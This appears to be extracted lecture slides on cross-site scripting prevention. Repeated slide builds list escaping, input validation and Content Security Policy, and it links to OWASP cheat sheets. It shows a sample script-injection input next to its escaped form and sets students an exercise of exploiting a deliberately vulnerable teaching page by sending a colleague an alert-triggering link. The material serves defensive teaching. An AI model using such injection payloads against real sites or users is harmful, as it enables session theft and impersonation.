Bottom line: evil script travels from the URL parameters to the document (DOM) via client-side code delivered by the server.

General-purpose:

Apply defense in depth Apply whitelisting whenever possible Think like the attacker

General-purpose:

Apply defense in depth Apply whitelisting whenever possible Think like the attacker

Injection-attack specific:

Encode/escape output

In context  $\langle$ input value=" $\bullet$ ">

the input " $>\text{script} >$  alert(0);  $\lt$ /script $>$  will become:

<input value="&quot;&gt;&lt;script&gt; alert(0); &lt;&#x2F;script&gt;">

General-purpose:

Apply defense in depth Apply whitelisting whenever possible Think like the attacker

Injection-attack specific:

Encode/escape output

Remember injection is context sensitive – so should be escaping E.g., is the innermost scope HTML, CSS or JS (and what kind)?

General-purpose:

Apply defense in depth Apply whitelisting whenever possible Think like the attacker

Injection-attack specific:

Encode/escape output

Remember injection is context sensitive – so should be escaping E.g., is the innermost scope HTML, CSS or JS (and what kind)?

Avoid dangerous insertion contexts for untrusted input E.g., in the URL part of src or href attributes

General-purpose:

Apply defense in depth Apply whitelisting whenever possible Think like the attacker

Injection-attack specific:

Encode/escape output

Remember injection is context sensitive – so should be escaping E.g., is the innermost scope HTML, CSS or JS (and what kind)?

Avoid dangerous insertion contexts for untrusted input E.g., in the URL part of src or href attributes

Validate input

General-purpose:

Apply defense in depth Apply whitelisting whenever possible Think like the attacker

Injection-attack specific:

Encode/escape output

Remember injection is context sensitive – so should be escaping E.g., is the innermost scope HTML, CSS or JS (and what kind)?

Avoid dangerous insertion contexts for untrusted input E.g., in the URL part of src or href attributes

Validate input

General-purpose:

Apply defense in depth

Apply whitelisting whenever possible Think like the attacker

Injection-attack specific:

Encode/escape output

Remember injection is context sensitive – so should be escaping E.g., is the innermost scope HTML, CSS or JS (and what kind)?

Avoid dangerous insertion contexts for untrusted input E.g., in the URL part of src or href attributes

Validate input

General-purpose: Apply defense in depth Apply whitelisting whenever possible Think like the attacker

Injection-attack specific:

Encode/escape output

Remember injection is context sensitive – so should be escaping E.g., is the innermost scope HTML, CSS or JS (and what kind)?

Avoid dangerous insertion contexts for untrusted input E.g., in the URL part of src or href attributes

#### Validate input

General-purpose: Apply defense in depth Apply whitelisting whenever possible Think like the attacker

Injection-attack specific:

Encode/escape output

Remember injection is context sensitive – so should be escaping

E.g., is the innermost scope HTML, CSS or JS (and what kind)?

Avoid dangerous insertion contexts for untrusted input E.g., in the URL part of src or href attributes

Validate input

Comprehensive prevention principles and techniques are well documented [www.owasp.org/index.php/XSS\\_\(Cross\\_Site\\_Scripting\)\\_Prevention\\_](www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet) [Cheat\\_Sheet](www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet)

"Thinking like the attacker" is well documented [https://www.owasp.org/index.php/XSS\\_Filter\\_Evasion\\_Cheat\\_Shee](https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Shee) Stuttard, Pinto: The Web Application Hacker's Handbook

Anti-XSS web security standard: Content Security Policy (CSP) — no inline JS, controlled sources for third-party JS



- Attack on web application users
- Script injection in the input
- Delivered when the output is processed by user browser
- Three main types: reflected, stored, DOM-based
- Preventable by escaping output, avoiding dangerous input-insertion contexts, and validating input

# XSS Types Cheat Sheet



(1) We have discussed the most widespread exploit of XSS attacks – stealing the session token and impersonating users. Can you think of others?

(2) DOM-based XSS is special in that for its prevention client-side output encoding is the most effective measure. Can you explain why?

(3)My website

<andreipopescu.uk/resourcesForStudents/vulnerable.html>

allows users to log in and see the names of all the other users of the system. It is vulnerable to both reflected and stored XSS.

(3.a) Can you exploit these? Send a "malicious link" pointing to this site to one of your colleagues, causing their browser to alert "Hacked by ...".